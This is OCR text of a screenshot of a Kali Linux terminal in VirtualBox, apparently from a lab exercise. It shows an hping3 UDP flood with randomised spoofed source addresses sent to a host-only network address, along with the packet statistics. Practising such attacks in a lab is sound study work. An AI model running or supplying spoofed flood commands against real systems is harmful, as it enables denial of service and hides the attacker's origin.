 KALI LINUX [Running] - Oracle VirtualBox
1 2 3 4
17:08
root@kali: /home/krishna
Session Actions Edit View Help
(root㉿kali)-[/home/krishna]
# hping3 -2 --rand-source -p 80 192.168.56.1 --flood
HPING 192.168.56.1 (eth0 192.168.56.1): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.1 hping statistic ---
39666681 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kali)-[/home/krishna]
#
8
29°C
Sunny
Search
ENG
IN
17:08
22-12-2025